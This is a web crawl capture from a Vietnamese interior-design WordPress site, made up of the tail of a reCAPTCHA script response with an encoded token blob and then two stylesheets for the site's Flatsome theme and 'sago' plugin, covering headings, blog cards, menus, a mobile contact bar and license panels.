KGOmlvwoAfwpTDgsKVwqDDisOpTMOBwrjDnlp1w6TDlFbDvcKeJsKBL8Oiw4w+AMKBWcK6w793EcOmw7LDusO5QwANwqt2F8OOw5F0w4tFw6/DtCTCuy3CvsOKwoPDmcKQwoTCu3/CnMK5w4bCoMOMWMO7V0g0JFA1CVbDlwV9w6TCoHrCvcOIYRYed8KVczzDuwLCtFrDqsODLcK6cALDp8OrayDCmcOgKsOKNWfCgnDDny/Dojt3dMKEwot7w4fCusKuw6PCrFbCtAhGAwdPFGtFFcKPOgZZw6HDr8KbAw0wKMORcQVowqXDtsOCwpFmwo7DrW3DvR/Cm8KHBTnDr1MPPkN/AAcIw7ELw5zCrlPCu8OFwovCoV0twq/Cv2cjw7DClm8HBR/CkiTDmMO+w4gOw43DrcOFw7HDusKLw7VnagIsDcKBE2s0w53CvMOJa8OJKsOUO8K2w6zCvhwhIcOCQsO4wq1Wwp7DtyvDjyrDncK9w4nCrjZbNsOJKBl4DQ/DlMOAwqkzwozCp8KVC3/CkCQcFMOHw75nw4Q/w7JlwozDmsOCblHDl8KQwrrCqmjCl8KnWsObwrNow5DDnlnCjsOJAsOKTHVHMMKSw5TChUJDHMOldcO9w75ZHcO0PxAgPsOqAsOqw47Dmj8cM0FSw4HDh8KnMQbCr8KLw5/DiRTCpVjDsgrCqiUIwqzCncKvw7TDqAQFDFBxwpNXZsKDwrMfwpDDvDzDoBTDoFxpRT3CpMKJw6vDpMOjeiXDn1TCtVDDiwjCmcKTbsK5KsOYwqhUWsKpwpNOVcOrw7U6c8K5wpF3Z2kmeUrCvMKiIzLDl33CtF7DmAPDtXdBKsKGThUSw4/DgcKPw4skwpVpFMK4cRHDuS3DkMKBwq9ec1PDisOiwrE/bMOGwrjDq8K4MsO9wovCmzgowprDkVxYI8O0wqfCuMObJ8KzAsOXw4sMWcKsw4VXPMO+w6DDuAXCpcKQdmHCsMKrbcKgMMOcw7LCosOJd3/DhMOCwprDrcO+fMK/wo3DjcOyw4p7wrwlCTEkw50beAAqARHDjGfCn8KrP8KCJMOrwosVHcK6LcKRw4o7wqjCk8Kkw4fDtAzDtMO9ScKpbCpXZgbDj8OzHsOVw6vDqsKxwopTwqrDgxM2JGTCmiIUcwcGPAxCw6g1CcKmw4pWM1/Dkw/[base64]/[base64]/ZgrCny/CscOAw63DrcOOwpoSNGjDscOldGfDkQwbAllRC8K2HsKWI8Kyw5TCrGbDh8OZw4LDpV8dDT1Lw6fDv8KhI8OJfMKbw7A3wp3CqcKhZ8KjwrMJwovDmzI+Ijlnwp7DiQ8gEcOmwr8HwrjDoMOuSSxSOcK2FQDCin/Dn8O3I8KWPAXCh8ORwq3DhgDClcKeaR0Gw7p0WzvCiHkGwohbJcKGw5ZDCcO1A2XClmcZwpolw7DCmV92wpgNfMOHT3fCowHCsGxyA1F0wptBwobCi2Fkwp1lw4d8QBPChsO5MMOrw4zCtWAtPAFCVTfDuMOVw5DDo8OKw7FYQMO/bkldwpzDiQNcwpnDqsKDPSvDp8K4wqo1IUHCiQJQw5ACwoHCn3wcZ8ObRh9Kw5oCKsKFwo8gwq1BQsO4U8OUw6BlJw/Dv1HClcKPNMKLHsKxb8KTw5nCg8O1wq4Qw5nCrksZwqvCkRPCr08QwrINNcOICH7CisOIwqbDgcOJNMKrcsKYNmkQw6A7wrwrXMKSw6bDtUnCvz5RLcONEMKhwo3Dq8Kmwr7CrcK/[base64]/DucK0wpDChREEwoTDoMOjPQw5wqbCtyp8a019w7rCiUtROnvClwDCuknCnMKmwovDvWjDo1/DtcKCDHt7wpfDgsKpwq7DssONKsKwwo8qGwjChCQOwqvCskouccOMaMK7TF7CmcOjK8KlDsK7woFBw6XCpFfCsMKBdcOnYMOpwoBgNsKiw4xYwofChcOmI24qU8K7w5RvdMO9aW7DicOmwrNPQcKCw4DDhjDCjBgawpkJwrJfX8KYccKHKxbChkdIUMO/wp/CjsKVwrDDjcKEw4TCnHbDt2DDncKjw67Ck8Ocw4LCsQTChsKDM8KwMVjDqsO0wqrDgcO6w7DCgMO9w6kJccOOwop3UgBywqQ1wocYCsK7wqjDjkHDl8OnwpLCkMOaNHpHwok7wp3Cn8Kuwr8VO8KnN2/Dr8O+wo/[base64]/DpBvDrMOOw7jCvwPDlhXDhhh7w4fDmzEtZMOfI13CkC/DsMKHw6sgFTZiw4QSJcOtV8KSGEE6FBnCglPCgsKEGsOAfsOUVl3CpcKtRcOzdkDDkSXClsKRD8OwwofDtSUoeRstwrLClcK7w67DgsOPw4XCg8KWSSdow47DkmPDkcONwokuD1bClcOVHh1Fw6vDpMKlw7B5w6bClGt2w7EcwqM3b3/[base64]/DlcKfFsKBw5xfScOBw5jCgwF8LsKpwqEKw5sgwp3Dm8KDwqJlUcKHd8K4wpzDhyfDiVnDuyojTQMURELChsK3Q8OvHVIVFxDDijcjBSIFw6sPU1TDpS4pfQDClh4owrpwwrQjIMOUZsKJwr7Dq8KuGsKnw4c/BXdHZ8KJw6TDlcOiwrpaw7Qhw5zDjMKfRcO9wrpcdsKmwr4jw5nCp8KYw7kYGcKWDcOdYsOAw7JCw7Asw78Gw63CrwFPw6rCh8Khw7FaD8K0CTjCj8KwSiLCgHjCisO6wpLDhncsw6XCj8O1EcO7cMOiw5Eqaywkw6zDusO/w4UPUW/CkcKvwp/CvDsCw5TCs8KgT0LCqcKEAhrCp8OELTfCslM9wqvCnT/DoUVGw7p5SMKkLE9fwrfCn8KFw4LDksOJw47CsEsRAcKow6vDqsK4MW0nw57DsEhcw4/Di0hAwofDj8ObCmnCnW7CjMKkAn4sw5DCo8ORwqU1wrHDh8OHwr1jw7fCkMOGPF1fT1xQM8Ktw4PDqHgQw4wOBU3DkcOxZsKiTsO4Xx5iwqfDkjtwwrPCiD/Dh8K0w7Y7SMK/wr5fQ8KVc8OVw6Maw4fDqsKlXAzCrsKrw73DlMOAwpjClcKbGx9Aw6VmeFbDtcKQwpvCm8O2w5TCpsOPwpDChwvDoEhXwpzDgsK/WS1/[base64]\x22],null,[\x22conf\x22,null,\x226Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://noithattheonedanang.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cMVtr6mLKAE3akJxuf2Lr0D1maOBFzW6p17dgS+4W3w\\u003d\x22,1,0,null,1,1769296209953,0,0,[19,45,208],null,[96,242],\x22RC-ObMx5YeZRBbm8g\x22,null,null,null,null,null,\x220dAFcWeA7_uIxAXxevP0sToAHYvPJ_-DOgNOrwvk7lFNuolRf0dbjn3sskNPL3Uv4eTG9sqXHKkrO0eIKg5_p7Cx31vjnbLMHLFg\x22,1769379010284]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0
body_size: 2580
content:
/* css sago  */
.heading-0{
  font-size:50px;
    font-weight:bold;
}
.heading-1{
  font-size:36px;
    font-weight:bold;
}
.heading-2{
  font-size:30px;
    font-weight:bold;
}
.heading-3{
  font-size:24px;
    font-weight:bold;
}
.heading-4{
  font-size:18px;
    font-weight:bold;
}
.sago-no-padding-bottom{
  padding-bottom: 0px !important;
}
.sago-color,.sago-content-single a{
  color:var(--primary-color);
}
.sago-color-2{
  color:var(--fs-color-secondary);
}
.sago-color-success{
  color:var(--fs-color-success);
}
.sago-color-alert{
  color:var(--fs-color-alert);
}
.sago-img-radius-5,.sago-img-radius-5 img{
  border-radius: 5px;
}
.sago-img-radius-10{
  border-radius: 10px;
}
.icon-search:before {
    content: "\f0cd" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-angle-down:before{
  content: "\ea4e" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-envelop:before {
    content: "\eef6" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-facebook:before{
      content: "\ecbc" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-instagram:before {
    content: "\ee66" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-twitter:before {
        content: "\f23b" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-youtube:before {
    content: "\f2d4" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.header .nav-small a.icon:not(.button) {
    font-size: 1.1em !important;
}
.sago-ouline{
  border-width: 1px !important;
  font-weight: 400 !important;
}
.nav-dropdown-bold .nav-column li>a, .nav-dropdown.nav-dropdown-bold>li>a{
  border-radius: 5px !important;
}
@media  (max-width: 849px) {
  .heading-0{
    font-size:28px;
  }
  .heading-0.title-moblie{
    font-size:20px;
  }
  .heading-1{
    font-size:28px;
  }
  .heading-2{
    font-size:24px;
  }
  .heading-3{
    font-size:20px;
  }
  .heading-4{
    font-size:16px;
  }
}
/* blog */
.sago-blog-col .content ul,.sago-post-list .content ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    margin-bottom: 5px;
}
.sago-blog-col .content ul li,.sago-post-list .content ul li {
    line-height: 1.4;
    margin-right: 25px;
    position: relative;
    transition: 0.25s ease;
    color: rgba(16, 16, 16, 0.5);
    font-size: 13px;
    font-weight: 500;
  margin-left:0px !important;
}
.sago-blog-col .content ul li a:hover,.sago-post-list .content ul a:hover{
  color:var(--primary-color)
}
.sago-blog-col .content ul li::before,.sago-post-list .content ul li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 50%;
    transform: translateY(-50%);
    width: 5px;
    height: 5px;
    line-height: 5px;
    background-color: var(--primary-color);
    border-radius: 50%;
}
.sago-blog-col .content ul li:last-child::before,.sago-post-list .content ul li:last-child::before{
  display:none;
}
.sago-blog-col .content h4 a{

    font-weight: 600;
    line-height: 1.4;
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:0px ;
}
.sago-blog-col .content h4 a{
  color:#333;
}
.sago-blog-col .content h4 a:hover{
  color:var(--primary-color);
}
.sago-blog-col .bottom-area {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-left: 14px;
    margin-top: 20px;
}
.sago-blog-col .arrow-btn.two {
    color: var(--primary-color);
  position:relative;
}
.sago-blog-col  i {
    margin-left: 5px;
    transition: 0.65s ease;
}
.sago-blog-col .arrow-btn::after {
    content: "";
    position: absolute;
    left: -13px;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid #ccc;
 
    transition: 0.55s ease;
}
.sago-blog-col a:hover i.ri-arrow-right-line{
  margin-left:8px;
}
.sago-blog-col .arrow-btn.two:hover::after {
    left: 75px;
    border: 1px solid var(--primary-color);
}
.sago-blog-col .bottom-area span{
  color:rgba(16, 16, 16, 0.5);;
}
.sago-post-list h3.NewsName{
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:5px;
}
.sago-blog-col .content p {
    font-size: 95%;
    margin-bottom: 0px;
    line-height: 2;
  color:#000;
}
/* sago menu categories */
#sago-menu-categories .icon-angle-down{
  font-size: 1em;
}
#sago-menu-categories{
  background: #f2f2f2;
  height: 100%;
}
#ul-menu-categories>li{

    background: #fff;
    border-radius: 5px;
    margin-bottom: 5px !important;
}
#ul-menu-categories>li a {
    color: ##333;
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
   display: block;
    padding: 10px 15px;
    position: relative;
}
#ul-menu-categories {
    background: #f2f2f2;
    padding: 8px !important;
   
}
#ul-menu-categories  .sub-menu{
  border-left: none !important;
}
/* sago option contact */

.bottom-bar li .btn-footer-fixed .phone_animation {
  box-shadow: none;
  position: absolute;
  top: -20px;
  left: 50%;
  transform: translate(-50%,0);
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #e83638;
  line-height: 15px;
  border: 2px solid white;
}
.bottom-bar ul li .btn-footer-fixed .btn_phone_txt {
  position: relative;
  top: 32px;
  font-size: 12px;
  font-weight: 400
  text-transform: none;
}
.bottom-bar {


  display: block;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  right: 0;
  max-width: 100%;
  margin: 0 auto;
  background: #fff;
  padding: 8px;
  z-index: 999;
  box-shadow: 0 -4px 8px 0 rgb(0 0 0 / 20%);
  height: 60px;

}
.bottom-bar ul.bottom-bar-ul{
  display: flex;

  list-style: none;
  align-items: center;
}
.bottom-bar li {
  width: 25%;
  list-style: none;
  margin-bottom: 0px !important;
  margin-left: 0px;
}
.bottom-bar li .btn-footer-fixed {
  background: 0 0;
  color: #515151;
  width: 100%;
  height: 100%;
  line-height: 25px;
  text-align: center;
  display: block;
  position: relative;
  font-size: 13px;
  font-weight: 400;
  border: 0;
}
.bottom-bar li .btn-footer-fixed i {
  font-size: 26px;
  display: block;
  margin: auto;
}
.bottom-bar li .btn-footer-fixed #count-cart {
  position: absolute;
  right: 1px;
  top: -12px;
  color: #fff;
  background: #e73838;
  width: 25px;
  height: 25px;
  line-height: 26px;
  border-radius: 50%;
  z-index: 2;
  font-size: 13px;
}

.bottom-bar [data-icon-label]:after{

  top: -14px;
  right: 1px;
  height: 25px;
  min-width: 25px;
  line-height: 25px;

}
/* contact option desktop */
.sidenav {
  width: auto !important;
  z-index: 23;
  bottom: 20px !important;
  padding: 10px 0;
  border: 1px solid #f2f2f2;
  position: fixed;
  left: 13px;
  background: #fff;
  border-radius: 5px;
}
.sidenav ul {
  padding: 0;
  margin: 0;
}
.sidenav ul>li {
  margin-bottom: 3px;
  list-style: none;
}
.sidenav ul>li a {
  padding: 3px;
  display: block;
  border-radius: 5px;
  text-align: center;
  font-size: 10px;
  line-height: 15px;
  color: #515151;
  font-weight: 700;
  max-width: 72.19px;
  max-height: 54px;
}
.sidenav ul>li a i {
  width: 33px;
  height: 33px;
  display: block;
  margin: auto;
}
/* sago accondion */
.sago-accordion .toggle {
  right: 0px;
  left: auto !important;
}
.sago-accordion .toggle i{
  font-size: 1.2em !important
}
.sago-accordion a.accordion-title.plain {
  background: #ffffff;
  border: 1px solid #cac9c9;
  padding: 0.6em 2.3em;
  display: block;
  color: #333;
  font-size: 15px;
  font-weight: 700;
  padding-left: 1em;
}
.sago-accordion span.icon-inner {
  margin-right: 10px;
}
.sago-accordion .accordion-title.active{
  border-top: 2px solid  var(--primary-color) !important;
}
.sago-accordion .accordion-item {
  padding-bottom: 6px;
}
.sago-accordion .accordion-inner {
  padding: 17px;
  background: #fff;
  border: 1px solid #cac9c9;
  border-top: initial;
  font-size: 14px;
}
/* sago title */
.section-head {
  border-top: 3px solid #187e57;
  position: relative;
  margin-bottom: 20px;
}
.section-head .group-icon {
  position: absolute;
  top: -3px;
  left: 0;
  background: #187e57;
  padding: 5px;
  display: inline-block;
  color: #fff;
  width: 39px;
  height: 42px;
  text-align: center;
  line-height: 19px;
  z-index: 1;
}
.section-head .sago-tag {
  margin-top: -1px;
}
.section-head .sago-tag span {
  margin: 0;
  text-transform: uppercase;
  background-color: #40403e;
  font-size: 15px;
  display: inline-block;
  padding-left: 45px;
  padding-right: 5px;
  line-height: 40px;
  position: relative;
  font-weight: bold;
}
.section-head .sago-tag span a {
  height: 40px;
  color: #fff;
}
.section-head .sago-tag span:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 40px 40px 0 0;
  border-color: #40403e transparent transparent;
  position: absolute;
  right: -39px;
  top: 0px;
}

.sago-view-all {
  position: absolute;
  right: 10px;
  top: 5px;
  font-size: 15px;
}
/* sago title category*/
.slide-mcbga {
  text-align: right;
  width: 30%;
  position: absolute;
  right: 0;
  top: 5px;
}
.mcbga a {
  font-size: 15px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  transition: .3s linear;
  margin-left: 20px !important;
  text-transform: capitalize;
}
.lSSlideOuter {
  overflow: hidden;
  user-select: none;
}

a.sago-view-all-cat {
  margin-right: 10px;
}
@media  (max-width: 849px) {
  .slide-mcbga .mcbga {
    white-space: nowrap;
    height: 20px !important;

    overflow-y: scroll;
    display: flex;
  }
}

@media (max-width: 549px)
{
  .slide-mcbga {
    float: initial !important;
    position: initial !important;
    width: initial !important;
  }
}
/* sago blog posts */
.sago-image-box {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  -webkit-box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  position: relative;

}
.sago-image-box .content {
  padding: 25px 25px 88px;

}
.sago-image-box .content .heading {
  font-weight: bold;
  line-height: 1.25;
  margin-bottom: 2px;
  color: #333 !important;
}
.sago-image-box .content .post-categories {
  color: #0e8646;
  margin-bottom: 2px;
}
.sago-image-box .content .text {
  color: #696969;
  margin-top: 13px;
}
.sago-image-box .content .sago-blog-arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  height: 56px;
  line-height: 55px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  border-top: 1px solid #eee;

}
.sago-image-box .content .sago-blog-arrow::before {
  background-color: #0e8646;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: -1;
}
.sago-image-box:hover .content .sago-blog-arrow::before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.sago-image-box:hover .content .sago-blog-arrow {
  color: #ffffff !important;
}
/* sago banner cate*/
.sago-banner-category .block-cate ul li a .icon {
  margin-right: 5px;
}
.sago-banner-category .block-cate ul li{
  margin-left: 0px;
  list-style: none;
}

.sago-banner-category .block-cate ul li a .icon svg {
  width: 6px;
  height: 6px;
  fill: rgb(59, 166, 107);
  vertical-align: middle;
}
/**/
.el-license-container {
  margin: 20px;
  padding: 35px;
  background: #fff;
  border-radius: 4px;
}
.el-license-container .el-license-field {
  display: block;
  margin-bottom: 15px;
}
.el-license-container .el-license-field input {
  font-size: 200%;
  padding: 8px 10px 10px;
}
.el-license-container .notice-error, .el-license-container div.error {
  background: rgba(220, 50, 50, 0.11);
  margin: 0;
}
.el-license-container .el-license-title {
  margin-top: 0;
  font-size: 30px;
}
.el-license-container .el-license-info li {
  list-style: none;
  padding: 0;
}
.el-license-container .el-license-info-title {
  width: 150px;
  display: inline-block;
  position: relative;
  padding-right: 5px;
}
.el-license-container .el-license-info-title:after {
  content: ":";
  position: absolute;
  right: 2px;
}
.el-license-container .el-license-valid, .el-license-container .el-license-invalid {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
}
.el-license-container .el-license-invalid {
  background-color: #f44336;
}
.el-license-container .el-license-key {
  font-weight: 700;
  opacity: 0.8;
}
.el-license-container .el-green-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-green-btn:hover {
  color: #fff;
  background-color: #84bc6c;
}
.el-license-container .el-blue-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #20b1d2;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-blue-btn:hover {
  color: #fff;
  background-color: #219dbf;
}
.el-license-container .el-license-field label {
  display: block;
  margin-bottom: 5px;
}
.el-license-container .el-license-active-btn {
  margin-top: 25px;
}

/* sago-post-list */
.sago-post-list li{
  list-style: none;
  text-align: left;
  margin:0px;
}
.sago-10-padding-bottom {
  padding-bottom: 10px !important;
}
.sago-post-list h3.NewsName {

  font-weight: 600;
  line-height: initial;
  margin-bottom:0px;
}
.grecaptcha-badge { 
    visibility: hidden;
}
.sago-post-list .CreateDate, .sago-post-list .sago-comments {
  color: #768696;
  


--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4
body_size: -274
content:
@font-face{
font-family:UTM-AvoBold;
src: url('../fonts/UTM-AvoBold.ttf');
font-weight: normal;
}

.font-1{
font-family:UTM-AvoBold !important;
}